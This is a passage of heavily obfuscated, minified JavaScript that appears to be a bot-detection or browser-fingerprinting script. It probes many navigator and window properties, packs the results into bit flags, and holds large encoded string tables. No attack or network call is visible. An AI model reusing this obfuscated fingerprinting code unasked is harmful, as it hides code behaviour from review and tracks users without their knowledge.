VL3=Oj(null,h03)?null:QU(BU(typeof CZ()[qA(RW)],Sd([],[][[]]))?CZ()[qA(EU)](PO,MG3,ck,EU,A9,fV):CZ()[qA(nq)].apply(null,[Tw3,ZB,dZ,r9,tg(tg([])),NW]),typeof GK[BU(typeof KO()[DT(rO)],'undefined')?KO()[DT(Eq)](wB,Rc,vp,Mn):KO()[DT(Qg)](DW,lg,Kh3,sb)])&&h03[GK[KO()[DT(Eq)](wB,Br,vp,Mn)][CZ()[qA(rO)](UB,pj,G6,WY,tg(tg(SV)),rO)]]||h03[f4()[Hq(hj)](YM,tg(SV),hf)];if(QU(null,VL3)){var TG3,gL3,Q03,EG3,UP3=[],P53=tg(EU),cE3=tg(SV);try{var X53=tI.length;var Il3=tg([]);if(Q03=(VL3=VL3.call(h03))[BU(typeof f4()[Hq(qf)],Sd('',[][[]]))?f4()[Hq(gJ)](G6,nT,Ok):f4()[Hq(Eq)].call(null,ZN,Tr,EN)],xT(EU,d8)){if(BU(GK[Lp()[wx(EU)].apply(null,[vr,vp,dE3,sW,Qx,jd])](VL3),VL3)){Il3=tg(tg({}));return;}P53=tg(SV);}else for(;tg(P53=(TG3=Q03.call(VL3))[Lp()[wx(Eg)](Pn,nq,jU,Fq,VI,AH)])&&(UP3[l4()[tT(SV)].call(null,Pn,Ar,RI,vT)](TG3[EV()[Gq(bg)](OE3,P6,tg(SV))]),BU(UP3[EV()[Gq(EU)].apply(null,[H8,ff,A9])],d8));P53=tg(EU));}catch(RE3){cE3=tg(EU),gL3=RE3;}finally{tI.splice(Rp(X53,SV),Infinity,nK3);try{var sX=tI.length;var rP3=tg(L0);if(tg(P53)&&QU(null,VL3[f4()[Hq(Vk)](x1,RW,Ud)])&&(EG3=VL3[f4()[Hq(Vk)](x1,gA,Ud)](),BU(GK[Lp()[wx(EU)](VV,vp,dE3,sW,XZ,tC)](EG3),EG3))){rP3=tg(tg(L0));return;}}finally{tI.splice(Rp(sX,SV),Infinity,nK3);if(rP3){tI.pop();}if(cE3)throw gL3;}if(Il3){tI.pop();}}var x53;return tI.pop(),x53=UP3,x53;}tI.pop();}break;case wl:{var AG3=Bj[l5];tI.push(FH);if(GK[f4()[Hq(rO)].apply(null,[Wg,tg(tg(EU)),Zx])][l4()[tT(jf)].apply(null,[vC,Pz,Sp,tg(tg({}))])](AG3)){var w73;return tI.pop(),w73=AG3,w73;}tI.pop();}break;case xG:{var Hv=Bj[l5];tI.push(Ub);var vv;return vv=GK[Lp()[wx(EU)](rN,vp,HN,sW,Ed,tg(tg(SV)))][A1()[S4(rU)](TW,jn)](Hv)[KO()[DT(Vk)](Uq,Ed,Qg,xK3)](function(Nt3){return Hv[Nt3];})[EU],tI.pop(),vv;}break;case CK:{var Fw3=Bj[l5];tI.push(tQ3);var GE3=Fw3[xT(typeof KO()[DT(WY)],Sd(EV()[Gq(vp)](g5,Xp,SV),[][[]]))?KO()[DT(Qg)].apply(null,[SB,cr,qM,YK3]):KO()[DT(Vk)](Uq,Qx,Qg,xn)](function(Hv){return ws.apply(this,[xG,arguments]);});var kE3;return kE3=GE3[f4()[Hq(AO)].call(null,qr,WY,jp)](BU(typeof f4()[Hq(vT)],Sd([],[][[]]))?f4()[Hq(A9)](FO,sA,Ng):f4()[Hq(Eq)](P33,BB,dW)),tI.pop(),kE3;}break;case Q0:{tI.push(EL3);try{var dt3=tI.length;var IQ3=tg(L0);var CL3=Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(GK[Lp()[wx(tN)].call(null,ck,cr,NC,Q2,tg(tg({})),bD)](GK[KO()[DT(Kr)](VO,Vk,fV,dL3)][CZ()[qA(vs)](FN,bz,pp,AH,nW,gM)]),fM(GK[Lp()[wx(tN)](xs,cr,NC,Q2,CO,b1)](GK[KO()[DT(Kr)](VO,CO,fV,dL3)][EV()[Gq(UH)](Uz,sr,jr)]),SV)),fM(GK[BU(typeof Lp()[wx(lg)],'undefined')?Lp()[wx(tN)](MW,cr,NC,Q2,XO,vT):Lp()[wx(SV)](Tr,bs,dj,jC,EU,tg(tg(SV)))](GK[KO()[DT(Kr)](VO,qf,fV,dL3)][l4()[tT(xY)].call(null,fq,sw3,gc,tg({}))]),Eq)),fM(GK[Lp()[wx(tN)](MA,cr,NC,Q2,tg([]),gJ)](GK[KO()[DT(Kr)].call(null,VO,FZ,fV,dL3)][f4()[Hq(Ws)].apply(null,[vT,G6,cY])]),Qg)),fM(GK[Lp()[wx(tN)].call(null,G4,cr,NC,Q2,tg(tg([])),MA)](GK[xT(typeof f4()[Hq(xY)],Sd('',[][[]]))?f4()[Hq(Eq)](c2,tg({}),EX):f4()[Hq(cr)].apply(null,[Ip,ED,tl])][KO()[DT(jr)](sA,Pn,nq,gt3)]),Df[Gc])),fM(GK[Lp()[wx(tN)].call(null,dZ,cr,NC,Q2,tg(tg(EU)),tg(tg(EU)))](GK[KO()[DT(Kr)].apply(null,[VO,BB,fV,dL3])][xT(typeof CZ()[qA(OH)],Sd([],[][[]]))?CZ()[qA(nq)].call(null,TL3,Q2,CB,b1,FZ,bH):CZ()[qA(kT)](BH,Dk,VV,Eq,CO,gM)]),MA)),fM(GK[Lp()[wx(tN)].apply(null,[nq,cr,NC,Q2,vp,vr])](GK[KO()[DT(Kr)](VO,rU,fV,dL3)][Lp()[wx(tC)](Kr,qr,Dk,O33,AW,SV)]),vp)),fM(GK[Lp()[wx(tN)](V2,cr,NC,Q2,gJ,nW)](GK[KO()[DT(Kr)](VO,dZ,fV,dL3)][KO()[DT(P6)].apply(null,[KN,O1,QO,Uk])]),cr)),fM(GK[Lp()[wx(tN)].call(null,V2,cr,NC,Q2,vp,Hp)](GK[KO()[DT(Kr)](VO,qr,fV,dL3)][EV()[Gq(hI)](Zs,mf,vp)]),rO)),fM(GK[BU(typeof Lp()[wx(AH)],Sd([],[][[]]))?Lp()[wx(tN)].apply(null,[ED,cr,NC,Q2,Br,hI]):Lp()[wx(SV)].apply(null,[V2,C2,GQ3,XH,tg([]),P6])](GK[KO()[DT(Kr)](VO,P6,fV,dL3)][EV()[Gq(WB)](Mm,L6,tg(tg({})))]),fV)),fM(GK[xT(typeof Lp()[wx(L6)],Sd(EV()[Gq(vp)](VG,Xp,SV),[][[]]))?Lp()[wx(SV)].apply(null,[vp,b53,O33,FN,RW,VV]):Lp()[wx(tN)].call(null,V2,cr,NC,Q2,zU,Gc)](GK[KO()[DT(Kr)](VO,Pn,fV,dL3)][BU(typeof KO()[DT(Gc)],Sd(EV()[Gq(vp)](VG,Xp,Rc),[][[]]))?KO()[DT(VI)](L6,XO,EO,NM):KO()[DT(Qg)](LP3,mT,sN,pm3)]),fq)),fM(GK[Lp()[wx(tN)](jr,cr,NC,Q2,tg(tg(EU)),tg({}))](GK[KO()[DT(Kr)](VO,wf,fV,dL3)][EV()[Gq(ql3)](n4,Xn,tg(tg([])))]),gM)),fM(GK[Lp()[wx(tN)].apply(null,[Xj,cr,NC,Q2,RV,V2])](GK[KO()[DT(Kr)](VO,EO,fV,dL3)][A1()[S4(dX)](vW,WV)]),Ar)),fM(GK[Lp()[wx(tN)].call(null,EU,cr,NC,Q2,sA,br)](GK[KO()[DT(Kr)].apply(null,[VO,QO,fV,dL3])][A1()[S4(D4)](AW,rr)]),EO)),fM(GK[BU(typeof Lp()[wx(QO)],'undefined')?Lp()[wx(tN)](jr,cr,NC,Q2,Xp,Vk):Lp()[wx(SV)].apply(null,[P6,zv,Zk,DH,qr,tC])](GK[KO()[DT(Kr)](VO,CB,fV,dL3)][xT(typeof A1()[S4(CB)],Sd('',[][[]]))?A1()[S4(dZ)].call(null,Vh3,WK3):A1()[S4(sw3)].apply(null,[ck,Gd])]),Eg)),fM(GK[Lp()[wx(tN)].call(null,FZ,cr,NC,Q2,vr,Pn)](GK[xT(typeof KO()[DT(AH)],'undefined')?KO()[DT(Qg)](bt3,sr,Dk,KU):KO()[DT(Kr)].call(null,VO,sA,fV,dL3)][l4()[tT(wj)](rN,kB,RT,CB)]),KI)),fM(GK[Lp()[wx(tN)](r9,cr,NC,Q2,Tr,XO)](GK[KO()[DT(Kr)](VO,rU,fV,dL3)][l4()[tT(Es)](FZ,fq,Xr,Eq)]),bg)),fM(GK[Lp()[wx(tN)](Tr,cr,NC,Q2,Xp,I9)](GK[KO()[DT(Kr)](VO,rN,fV,dL3)][EV()[Gq(LP3)](dV,Ar,MW)]),qr)),fM(GK[Lp()[wx(tN)](mT,cr,NC,Q2,AO,AW)](GK[KO()[DT(Kr)](VO,QO,fV,dL3)][Lp()[wx(A9)].apply(null,[x1,fq,zf,I9,jd,cr])]),Kr)),fM(GK[Lp()[wx(tN)].apply(null,[Fk,cr,NC,Q2,nM,P6])](GK[KO()[DT(Kr)].call(null,VO,Ar,fV,dL3)][Lp()[wx(Kr)](QO,EO,zf,Tv,I9,WY)]),Df[OH])),fM(GK[Lp()[wx(tN)](FZ,cr,NC,Q2,nT,tg(tg(SV)))](GK[KO()[DT(Kr)](VO,AW,fV,dL3)][xT(typeof A1()[S4(CO)],'undefined')?A1()[S4(dZ)](Zb,W2):A1()[S4(xD)](tC,RK)]),dZ)),fM(GK[Lp()[wx(tN)].apply(null,[Fk,cr,NC,Q2,Qx,vp])](GK[KO()[DT(Kr)].call(null,VO,b1,fV,dL3)][EV()[Gq(xY)](cA,Eh3,b1)]),RV)),fM(GK[Lp()[wx(tN)](Ed,cr,NC,Q2,V2,gM)](GK[KO()[DT(Kr)](VO,Tr,fV,dL3)][l4()[tT(ZJ)].apply(null,[Qg,Ed,z4,tg(tg({}))])]),Df[vT])),fM(GK[Lp()[wx(tN)].apply(null,[I9,cr,NC,Q2,tg({}),xs])](GK[l4()[tT(sr)](sA,YM,Xq,kB)][xT(typeof l4()[tT(jh3)],Sd('',[][[]]))?l4()[tT(nq)](tg(tg({})),O2,lC,BB):l4()[tT(fq)].apply(null,[P6,x1,T4,KI])]),AO)),fM(GK[BU(typeof Lp()[wx(bg)],Sd([],[][[]]))?Lp()[wx(tN)].call(null,Gc,cr,NC,Q2,tg(tg([])),V2):Lp()[wx(SV)](bD,pn,KW,T33,Vk,Xp)](GK[f4()[Hq(cr)].call(null,Ip,tg(EU),tl)][f4()[Hq(kf)](tC,rU,Y4)]),Tr));var KL3;return tI.pop(),KL3=CL3,KL3;}catch(Ym3){tI.splice(Rp(dt3,SV),Infinity,EL3);var Vw3;return tI.pop(),Vw3=Df[Sj],Vw3;}tI.pop();}break;case nm:{tI.push(ng);var V33=GK[A1()[S4(vp)].apply(null,[Eg,NI])][l4()[tT(EZ)](Fk,ck,Pl3,tg(tg(EU)))]?SV:EU;var x33=GK[xT(typeof A1()[S4(Hp)],Sd('',[][[]]))?A1()[S4(dZ)](R03,G6):A1()[S4(vp)](Eg,NI)][A1()[S4(TN)].apply(null,[PB,q6])]?SV:EU;var ct3=GK[A1()[S4(vp)].call(null,Eg,NI)][f4()[Hq(FN)](It3,vC,x03)]?SV:EU;var Pm3=GK[A1()[S4(vp)](Eg,NI)][BU(typeof l4()[tT(gJ)],Sd('',[][[]]))?l4()[tT(lH)](P6,Fk,Hj,AW):l4()[tT(nq)](tg(tg(EU)),cH,ZK3,Hp)]?SV:Df[Sj];var jL3=GK[A1()[S4(vp)].apply(null,[Eg,NI])][BU(typeof EV()[Gq(Dj)],'undefined')?EV()[Gq(mH)].call(null,Dn,RV,jr):EV()[Gq(fV)].call(null,A6,rb,rU)]?SV:EU;var WF3=GK[A1()[S4(vp)](Eg,NI)][f4()[Hq(kM)](Eq,kT,Hk)]?SV:EU;var CK3=GK[A1()[S4(vp)].apply(null,[Eg,NI])][f4()[Hq(Wg)](lU,tg(tg(EU)),cX)]?Df[SV]:EU;var w33=GK[A1()[S4(vp)].apply(null,[Eg,NI])][A1()[S4(wj)](nM,xC)]?Df[SV]:EU;var xL3=GK[BU(typeof A1()[S4(gA)],'undefined')?A1()[S4(vp)].call(null,Eg,NI):A1()[S4(dZ)].call(null,K73,fE3)][f4()[Hq(xW)].apply(null,[VM,Xp,OE3])]?Df[SV]:EU;var T03=GK[l4()[tT(Xc)](fq,OH,Or,Br)][EV()[Gq(cr)].call(null,tK3,vC,Vk)].bind?SV:Df[Sj];var kP3=GK[A1()[S4(vp)].call(null,Eg,NI)][l4()[tT(HX)].apply(null,[gM,UN,UE3,G6])]?SV:EU;var YL3=GK[xT(typeof A1()[S4(Tf)],Sd('',[][[]]))?A1()[S4(dZ)](W2,lM):A1()[S4(vp)](Eg,NI)][xT(typeof EV()[Gq(vH)],'undefined')?EV()[Gq(fV)](pQ3,jn,WY):EV()[Gq(Dj)](hf,r9,Ed)]?SV:Df[Sj];var sm3;var mL3;try{var qK3=tI.length;var h53=tg({});sm3=GK[A1()[S4(vp)](Eg,NI)][CZ()[qA(gW)].call(null,vT,EP3,P6,AO,YM,fq)]?SV:EU;}catch(f03){tI.splice(Rp(qK3,SV),Infinity,ng);sm3=EU;}try{var lF3=tI.length;var YF3=tg({});mL3=GK[A1()[S4(vp)](Eg,NI)][A1()[S4(Sz)](G4,wF3)]?SV:EU;}catch(Hh3){tI.splice(Rp(lF3,SV),Infinity,ng);mL3=EU;}var R33;return tI.pop(),R33=Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(Sd(V33,fM(x33,Df[SV])),fM(ct3,Eq)),fM(Pm3,Qg)),fM(jL3,nq)),fM(WF3,MA)),fM(CK3,vp)),fM(w33,cr)),fM(sm3,rO)),fM(mL3,fV)),fM(xL3,fq)),fM(T03,gM)),fM(kP3,Ar)),fM(YL3,Df[Xj])),R33;}break;}};var J2=function(YP3,PG3){return YP3<PG3;};var Wv=function(){return ["\v5DO","5H%\"]N","6\v1_CH#SC2%\x003","0\x07\"XT*","^63^p&\x40>\tqL:+WT<I","HVU3TgISpu\"","4_G2K$","ZL\x3fNDO B%GtH#","S\bR","B)YNI",")CM6U\bIC","\n#","2T$","=C","]","91","0H{:\v4","<\x00","9QH","\x00\v_N","2\rYN\x07B#UN","\"XA\x3fB37PX:","C",")","]Y;","ET\'R$","U}<^O\x07<D6H","L\'\vYC","0\v)\f","\'","qE6U6S_","\v1SN\x07","2","m2\vx&px2","b<E","L_7\x07\r3","05uO6f#","L&}lA+\x00!ca2>\b[iF3$\ncA:k\x072}l;  wSJf=xz8[G02f\'\b}\x402/\rYt4d6#\tB6>X&wjJ0$]h=<3 qA2H\n[nG[G2f\bx\x40,Ya4d6&vB2>-&uPJ\x3f4]l=<< uA0fH\nTf8[G02c\b}6/\rYq4d6\"\tB6>\\&wjJ0$]lB<3 eA2H\n[nG[H 2f\bk\x40/7Ya46&vB!>-&wzJ0]l=<8 uA1fH\n[L8[G02f\b}\x40\"/\rYs4d6#vB6k\n\v&wjJ0$]lB<3 }A2H\n[n8[G2f\bp\x40-7Ya;l6&vB1>-&szJ04]l=<: uA1#H\nTz8\t[G02a\b}\x40:/\rYa4d6\"\tB6>&wjJ0$]iB<3V\x3fSA2H\n[nG[G<2f\bk\x40-7Ya4t6&vB!>-&wPJ0\n]l=<= uA7fH\nTj8[G02b\'\b}\x40/\rYq4d6$\tB6>&wjJ0$]o-<3/eA2H\n[n8X2f\bl\x40-Ya4R6&vB\x3f>-&wJ\x3f(]l=<1 uA7\tH\nT~8[G02d\'\b}\x40/\rYm4d6%fB6>)&wjJ0$]o\x07<3 _A2H\n[n8[H2f\bn\x40,\rYaK+B6&l`1`3/ef4:f6}l2# we2`\x00\nvB63/RK2f6}l\x40\x07 we2fe\x00LB6k6$wa98i6.}F63/wEy\x3fr&RlF</4q2C-(Ul4)C/|hnT}l4\x074)&wnf:6\r&:K)\vO\x07=[x6\x3f+wDf9&\rB#/wcM4&}g:Ne+L&}l\x07x/TC2m )ol03/wO70f-ux$3/)w1o4&}gDD\'W70f-tI<3 r2m4\nd6`3/RZ#bf=Ow f\n\x00Qf27P&W;!\rwa2w\x00O&1=uOI2P&RN\r`3/bK\x00f3}l\' uq2f.TG3$3cTf<Oo&/|hP&W;#).wm f&x`=<3]wc a]o%[l63#Nnf<Rp|\x00#/wc\vP&WIG+\x3f<Nj2f([61=qA2P%ik0(rq2F)~N\vca$b&YN53/\\f:6\r\x40/`b=m\x3fZx6\x40=gx9*~\fzl=00/qX14f&}dX<wMB\x00_5zU:4\f0wc2f%Zx6W\nYG2!","U8","\n","*YU\x006j8Yi\'","\r","eE%N4kB8SG S%HD=","\b{9:","\nfK[~C","6","j","\t4AS :\x409P0\x071SD","OY!\t\"","T\x3fZY",";7\f\\","EP0N6\vE!12XT","F*WX^$N3TWdDY7N\t","4UP","+_C","\r","UY6","\x3f\v)Bw7S\x3f","I2R#\bZD\x3f","K\x3f\'#N&SLH","B/S_ ","Y","\t","7B;[L6"," M$8N","<I1N\x40","2\x00\r/_T0S\"Y","Z\x40\r","\vSJ=;\n",";^\'\bH","]^","#\v","6_2IY=","\x00\"NT","6\r(RE","F6K3","PH%6\n\"D","\x00F","#UuC1\x3f\t/B","<]!OD:\x073OC2I0","<I<EX\x07","]^=","0SB:S!OD:\x073OC2I0","\x40\n#SN","v`\'B%HB","T<","6SJD663W","H1\v",")ql$7*`e=h8kh5>",">YU;w8RY","\v3bE6J2NT\x3f6\n\"Df!f\"S] ","#H ","PI6","2N;Xl\x07!3WC<A1","Q","O","J","-WVI6PH","5ST!I","G&RI!","PP%2KN","\b!N2\tHL:\x00}P!S%UY^","6\x07)Sp<W2HT","#YC>B9qB6","HB0\v)R","2>5_V\'B\bWH","(Lh7C2\t","S\x07!N9\x00","\x00\v*YVS2\n","xH","\r4B",">B!\v"," FU",":)\"XE2S8zX0\x07(X","\x00B#","2","X\x40(7","E\"HB"," FW","H_=\x07!O","PM6S\b]_6","t&D\x3f\"JH\'","0\x00\v&BE!6T2oD=_M<R#","F*0X","C=T#IN<\x00","]<\v\tCM6U","=C2YI3","K8\x00UC","-1!ND:Q2cH2&BE","5U8\n","S\x3fB9I\x40","!$+","4\vS^","9\x00","u.E","\tWn","4<H0\vY\r22\x00/p&\x40zR","&#\vsL>B9","K\x070","SG6+W","{!","!Do_u4a\x40\\u","P`u|`s0.o]a&","C!H:","R6!IA4_O","$",":","\'N^","2(eT:I03]J","pI6","K=.YNS{\x402H0\x003SN\x07N9SZ_Z2n\x00/(\v\tVD.[Qgj{2S>Y\r<\vk{/=\x07\n;A","\x00\'F%","B5"," xi36*","4FE8B%","3PY","D\'B","kNAi","k\x40Ii","SC<\r\"EC2I0X",":CN\'N8\tO","l!","6&\"WR\x071B6hD6&[P","M1N;","Z1(DE","RX\x3f",";OY>=\v\x3fyF","_D","\x004BR0S8","IC:\vZA\n$U>\x00TY","Bk\f_\v{K","3JD6_\x07)PO","3O]2\v &[E","\n]Y;\x3f\v#_A","\n5_V!","WH&","0Hy>2Ba\'N!~D ",";B4\foY#\"(BO<K",":&[E0;U8\nUX","_ 1S","FO\'",":T\x07NL&ZI","_","LA4\x004","D>f\"S\x40\')uO\'U8\vPH","/SA","9\bK",",Fx\fu/n~\tHHiJv\x00\\\x40aXn2\"R\tLU%E\t"," )q","6SzWD","&E","YY>\'","!n","3\r3_V\vh5\rYN","=NKF","dg",">N","P=","|","]]\x07\x3f\r&BI=\b=JL0\x00\x077B","0H8\fUH","WC6T$^D:jSV=S$"," \x07!Bk*","UF","JLW+STSK\"\x00D","_A6","5{u4e;","\n&BA","4FA","RK "," ^Ja","DY2TCB6HO2:.[E\x00\'F:","/&_N!6V\"OY","d\'BQH1<\x00&B","HE","}^=\'3SR\'H%","4YN\x076_#"," eP","4B#(KC\'!\"DT\nB$ND\x07\'","JH","\'e\b.x","6NL\x07"];};var xT=function(nh3,Qm3){return nh3===Qm3;};var hF3=function(Nw3,Tt3){return Nw3|Tt3;};var Rp=function(st3,pw3){return st3-pw3;};var Sm3=function(){tI=(A3.sjs_se_global_subkey?A3.sjs_se_global_subkey.push(NP3):A3.sjs_se_global_subkey=[NP3])&&A3.sjs_se_global_subkey;};var zw3=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var kF3=function(){return NU.apply(this,[Xt,arguments]);};var t73=function(){if(GK["Date"]["now"]&&typeof GK["Date"]["now"]()==='number'){return GK["Date"]["now"]();}else{return +new (GK["Date"])();}};var Z33=function(Xv){if(Xv===undefined||Xv==null){return 0;}var G03=Xv["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return G03["length"];};var Mj=function(d03,F73){return d03>F73;};var AE3=function(FF3){if(FF3===undefined||FF3==null){return 0;}var Kl3=FF3["replace"](/[\w\s]/gi,'');return Kl3["length"];};var JG3=function(){return ["\bs",":","7&\x3fK","\'10","\'7\x3fJ","\b","\nw/\x3f","\t[My","H\x00*;B\x00.j*^ ","13A\b#","&:&S",",\"O","A6&:T","N)","4\x3fI\n",">SG\n[","uM","`J\"M{F~nEfqdH","&H\t.W(Z","9ne>>%\f|R>","$K L1-2","N","3&\"n","F8A<1:","=\'2B","i;","\x3fJ8A=\x07\v3F\n81\x40",">Q)z07>","\x40)","\n\"A8","\"8_","&j/fqdHYO","-/J;\x07\r:1\'\x3fFZ;*\\)\r\'861\n]\\\"\x407cN\x00]\x07L.L-","","!7","","\r\rD 7L76:F","\'3E\f","\b$N%h5!:B","(\v43E=\x40>+^&*&S%\r","(J H 3K>H\bY","K\x07 ","(\'u T&c\x00B\b$Kl$A3*8","\"5D\t","-L>\x07Y","0,H\x3f*F\'","&,#I","^\x07--8B\b4/A%\x00D:\":x\"\'J-H","D(_\'0","M#\x07Y5.3","\x3fJ\tH1-\"","\'x<$>v","","8B\r","-3S","$K!X1\'9P","#&4C\b\v.W","%S\x07","4)F\'","*8C2-","I:*3C","U","U>I77R","#\x40-","9\"1I&\x408_","=","\"F\b\f\x3f","\x40\x3f*Q8_","\x077S","\t$W)#H*2B.(N%J2, 3W%","\n\"I5","5/",";U \rk: ","8[","01-3U9c9N=,8","543T>H","&jAs\x07D\"","Q6","d<A\"/t\b;","\":K","^:5-\x3fW\x07\x3fL#{14%b\n\'\x40(","B\x3f&/W\b8","5 5B$H)\x00H","N51S","73K",".9](\x3f>\x40)n:-3D%","J.H cK\f%x","\x3f\x00L1","\'&%TQ#L1","Z#ub","$\"!I","u-\x00E%10#K","3; #J\t","`9D8_W=0vF*A5T_:-\x3fI","Z1","S\t","33U8L#^","\x07&,\"H","R)j;&8C9","30\x07m8\x00]%12#B\t","\x3f\x07E","D\t\"K9","^453\"R\b.>U<_1\'N\'","7E;.3\x07*/;ks%Z&",",\x408$L5.3S","(","9D!^","","`","F(","\x007I\tkF-AW5c5KkD\x3fTLW268D%","D\x07,2B","\x3f\x40\"\x00z:\'9P","!7\v","& B1\"H%\x00o;.3S\b\nP8]\'7","p\\\x40","=%\"",">F$\x07Y&7","\".","$/#\x40\x40\x3f\x00","D117S]9\x40\x3fAt*%\x07\tkD\"TB>&5S","\x07\x3fQ)n!-\"","9d+C\"\"F","0\"/h)9Q$","K\x077%","\x07Y7(B","8","(,%y","W$\"\"OGDFk\x404D10ka\bQk}Tk6cdH^]{vDMdsv`7\x3fF","\t9\\\x00N","\tt\x07%L9r>\tu\b9A)","(D H\x07&:B\b&","j&P!TN8/vT\n \x3fWt&.D.A","#D\x3f;Z19W\t2","$-V/H:\x007I\f\n","_\'39I\t).]8","\";M-Y9","\'\x3fI","/H\x3f\x3fH\t9L/\'D:\":","\'4!","$B9\x40>","\n<","G(","\v\'","\"","\f\n>\x40\x3f","%^.V%\x07~\x071&5O2\n#","$D","U\x3fL# &","x!B\fP","\t","8H\t.","(^\x078\"/"," 9I\n\t","(H","8W\t","Q#$_9*\"N\f","m7 ,U\x3fL:\r!0\"\x07\b\t>W\"TLW$1\x3fJ=\x40lL!&x","\n/W","TJZJ","&7K*\x072\x40>\\Y}cZ\'=\x40C1 \"\n\x3f)I)\r\'861\n3]c~YO j","1 F","\"V\x40;6\";\b\t\"S)","B\x00","H11%B","%9D","I","+r,\'$N\fP\"_$33C","1B;$Q#\x00T\x071\f0","/","u%.Y2","m","T9Y","$",">V<C1\'S\t","{","<;U }-3T\t%","I877s8Q-]","\'33B.2K8H=0","]","2*$T\'*A","D1-","e9/8\rb=g<h*:/q\"z/\r7E-B$G8.8H\n8Q9Z-9fHXI~{L\\{~","9I\x07(N","7,;W\t.A","[0.l","$W5","\tx=\x40>+X#17W\n","17K%Q\x3f6T95.3","-19T\r.","U#C11^\n","B\x071-","\r.W*5Y&","8J95.3","erl",";-=B<K",")J4hjfZ[(sC;(PJG/erK","E/u#\x07Y3577","\r>Q\r]","1u$C6;E..W:N"];};var A53=function(nE3){var R73=0;for(var rL3=0;rL3<nE3["length"];rL3++){R73=R73+nE3["charCodeAt"](rL3);}return R73;};var wl3=function(S33,t33){return S33[SG3[Qg]](t33);};var J53=function(){Uw3=["Y\x001=u","0S:/O%0 D",". "," ;5H%\x00Z #*S<=\tB3","T(/K(2","S5B$t\t3M).,O#\vA","9N5D245N!3&O2","(%O7","O;:","-\t,dNV3h,L9.","O/]&\'.O\x00","/4P0\n0","88H.H`=H\fB7","N)3W4","-Q7\x3f$D","4","7rbz\rUmy","uY:","R2P7>","oC\'","(\'D0Y","!8\x3f\tN8sE3C4U5/g2;-U","3S#","E\"*O4&","z\x07E6t","t%Y/d*%V","Y&*D","\"\x00Y&+","\\K0n","]G\vD.S\n%Q-1-","M\t<=B/Qa$^)O","<\'L.","3D","\r7A5",") Y\x00\r&\tC)}C","cNg","R(+$H(y7$(I\r","\x07G&s)R2\n","6;0N*P6\x3fI\f2\'","fW\x07`x","X=0S\v8;3N/YR","G0\x3f*M","4V;/","-[,P)-","Q4\nA=>6M\x00","N2RQ$\x40\x405,1F ,&R5","","l\'.%",";I./Gd\f&L)Pr*N)&\r\vUR\f3_","2\n\x401\",\\\v>,\f","O,","L4W9`3N-;-U","G7++D6)(H","5D(Z ","A+0%H!G3(#X","5\x40*P,","R\f3=_JR\"","$9\\\t4-\x40L)HR&Y`\fN|3\x00P!\x3f\'(\n[#;X<+\fH}UY\b\"L.DrJ9Ld11E#&%o_\x00} H/]U3`N2mP6\x3f:)\x07_7);NE0<Y}TV\r3\r!Xz9\x40+2mH2\x00G3> O8u`\x40\x408H_2","\x3fN/","Q1<0B4\fW7"," P+3*R#","!\x00P.H+\x00G","(V4d","\x3fPB\t","",">(\fN(PV3k","\v9D.\fD.zM%,0Do","1!A,;0","F!27\x40\v\nQ7","(n",".HV=","h2\nN.","H2.P\f;*F.","I","5\x00A",".,Q","x7-H2J\v","4D$\"y/!Y\n/","%|","\v\tJRC","(/#V67-F","","B.\nD=$\tQ0\x3f7D%\rT<-*","z)\x07_7);\"8\'_<HX\t\v","4nR\b3Y","!F","5Y2","396S=_<HX\t","#J+=(V\'Pr, OE H>HX\t","B.D/3E!","I\f9","X.]P","-W7;\'N1\v","E<","\'Q","D\x079","\rR92C);","3M4","E+Y","\'V&7D(\\=$","H8;","\vD(M017X6\x00z4","8(","&L\'y","9W\t\vm3#N(\'W\'\fY3(#X","%C:H_","O2/\'1-W#Ar\x3f!Y\x00; H9X\tvC5M|4+<)D%","Q","E!<","k","Q,6R2\x00Q","z",")Sb\v&H2;\x40/%","\'U4N!3&U4",":YC","Q)\"K76","L\r&.\'","\"et","=m$","Q6\tP+6x/&","\fQ7<&S\x00}\nC)YYvi%S%0K+0cl)\x40>/","o","I4\'\x07","R-\fE","A6;\"U# Y7\'*S",".XYY3_%\n","#G\'5!N>","P\x009 i8J^3^","!","3\'-T\x003=MA4[_{^%R32","J^\b\x3fO,","\f$L0","9c5d\nk\r)xl75{\ndn!7O#D:\'K.5/L(\nE#8<I+>T\'\fIeuNdy_\t","&N!\"U.","!\x00R!0\'b.\fY6","C(QR\t7O,","XR7X,\fw=,G","--cO)3j9\\\t4-\x40H3IZ[ L,\rD|/0\'3Df5P \'&N4&c<QR",":I3",".,l)HE4X4","l$C9`1A61!\x402","0I#",",[4_R,9_+S/V%7-D4","\\4","\x3fA(Y{8J4","C7t","l~","\x3f$}%:,p6\nT!$)\\Rk9N\x07pZ0A+X1\"N","\v%:i\x3f,\x40}1IPV\x3fC","\"P\x00\'","0;5M","2O8/w\x07","%H41O(%T%2","E3-*[\n><","t%Y/d.2P87D4#\x40<);T\n3\nA1","4D0",")&C-\fA/;z0,L9O","k","7NG;$(i:","-&\tC)YE&",")=X),","|2+lqs\"H#\f","\x07G3<*","D0Ym8H","y","",".UM","^\n3/\t_0lV\b%Z/\nE","B3>&S %9H.O^8h2\nN.","3Y!","J\r4*\b","]","o\'C1oG03\x404X!u;D8t","G2\vE-\r02Nv\t)HzCq2 Co&1h>","Y\b<\b_2HC3{!",">","SG$L","1\".O&2-","xrIxD8 pDP>orAre:;PDrPa+",">H\x00/0","\x00P+33U","\vC3&&YE<=H0LC[\"B`D/4W\'*6S#E[=$bT8;O1Y8^4O\x3f%^(\r0cN4P j;RE\x3f,\x40D)YE4A%T2/%,1\x40\x3fEZ0 *^.i\rX.H7[%X\x40|#[)<,Mh\fA78.I\n/H}QR>B$V","Q=4","I\n(*\b\x402JR","L)\vA:","U-6","LX\b\"i!\f\x40","2]","[RA%D242[\r:","\'`+L%**W#EV=.*`E ","\'R9,L-+.~#T>\x3f.I\x00",";Z[","\v3_","9QR","5N85G","6\x00C","Y)","\x3f=+","P!: S8","4R(","\'U\b%G);7S\x3f-P3.*O#2;)C1UY","!3\"H*$Q68*N"];};var M53=function m33(B8,gm3){'use strict';var kX=m33;switch(B8){case G7:{var 